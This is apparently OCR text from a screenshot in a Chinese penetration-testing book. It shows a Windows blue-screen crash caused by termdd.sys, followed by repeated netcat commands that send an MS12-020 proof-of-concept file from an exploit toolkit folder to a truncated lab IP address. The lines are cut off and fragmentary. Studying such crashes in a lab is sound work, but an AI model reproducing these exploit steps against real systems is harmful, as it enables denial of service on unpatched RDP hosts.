 to your computer.
If this is the first time you've seen this Stop erro
restart your computer. If this screen appears again,
these steps:
Check to be sure you have adequate disk space. If a
identified in the Stop message, disable the driver o
with the manufacturer for driver updates. Try changi
adapters.
Check with your hardware vendor for any BIOS updates
BIOS memory options such as caching or shadowing. If
to use Safe Mode to remove or disable components, re
computer, press F8 to select Advanced Startup Option
select Safe Mode.
Technical information:
*** STOP: 0x0000008E (0xC0000005,0xF763888C,0xF5D349
*** termdd.sys - Address F763888C base at F763700
Beginning dump of physical memory
Dumping physical memory to disk: 51
To direct input to this VM, click inside or press Ctrl+G.
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc 192.168.23
.dat
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc
Cmd line: wrong: unknown socket error
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc 192.168.23
.dat
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc 192.168.23
.dat
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc 192.168.23
.dat
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc 192.168.23
.dat
D:\小乖渗透测试工具包\tools\提权\exp\windows\ms12020>nc 192.168.23
.dat
名称 修改日期 类型
cmd.cmd 2012/6/8 14:09 Windows
nc.exe 2012/1/2 18:46 应用程序
poc.dat 2012/3/16 14:59 DAT 文件
使用方法.txt 2012/6/16 9:34 文本文档
访问的位置
影视库
图 2-6-24